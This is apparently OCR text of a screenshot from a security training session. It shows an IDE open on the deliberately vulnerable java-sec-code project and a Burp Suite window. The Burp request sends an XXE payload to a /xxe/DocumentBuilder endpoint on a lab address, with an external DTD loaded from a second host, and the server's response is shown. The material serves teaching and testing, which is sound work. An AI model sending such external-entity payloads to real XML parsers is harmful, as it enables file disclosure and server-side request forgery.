 java-sec-code [D:\workspace\java-sec-code] - ...\src\main\java\org\joychou\controller\XXE.java - IntelliJ IDEA (Administrator)
File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help
网络安全就业推荐 bilibili
腾讯课堂
java-sec-code src main java org joychou controller XXE
Application
Git:
1: Project
Project
Rce.java
Reflect.java
SSRF.java
XSS.java
SQLI.java
logback-online.xml
upload.html
XXE.java
java-sec-code D:\workspace\java-sec-c
.idea
src
main
java
org.joychou
controller
CORS
CRLFInjection
Deserialize
Fastjson
FileUpload
Index
IPForge
JSONP
Rce
// 有回显的XXE
228
@Resp
publ
XXE xxe
Burp Suite Professional v2.0.03beta - Temporary Project - licensed to By Jas502n
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Go Cancel < >
Target: http://192.168.31.137:8181
Request
Raw Params Headers Hex XML
POST /xxe/DocumentBuilder HTTP/1.1
Host: 192.168.31.137:8181
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/81.0.4044.92 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/xml
Content-Length: 219
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!DOCTYPE book SYSTEM "http://192.168.31.137:80/cdata2.dtd">
<book>
<name>XML</name>
<author>xml</author>
<year>2020</year>
<price>100.00</price>
</book>
Response
Raw Headers Hex Render
HTTP/1.1 200
X-Application-Context: sec:8181
Content-Type: text/html;charset=UTF-8
Content-Length: 47
Date: Sat, 09 May 2020 12:17:54 GMT
Connection: close
name: XML
author: xml
year: 2020
price: 100.00
Debug: Application
Debugger Console Endpoints
price: 100.00
<?xml version="1.0" encoding="UTF-8" standalone=
<price>100.00</price></book>
name: XML
author: xml
year: 2020
price: 100.00
Z: Structure
Web
2: Favorites
5: Debug 6: TODO 9: Version Control Spring
All files are up-to-date (4 minutes ago)
Database
Bean Validation